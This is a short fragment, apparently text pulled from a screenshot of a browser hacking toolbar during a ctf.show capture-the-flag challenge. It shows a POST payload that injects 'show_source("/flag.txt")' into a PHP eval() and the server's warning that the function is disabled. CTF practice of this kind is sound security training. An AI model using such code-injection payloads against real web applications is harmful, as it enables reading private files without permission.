 Load URL
https://c1007b54-c231-44c6-a834-5330870eb1e1.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=show_source("/flag.txt");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: show_source() has been disabled for security reasons in /var/www/html/index.php(17) : eval()'d code on line
1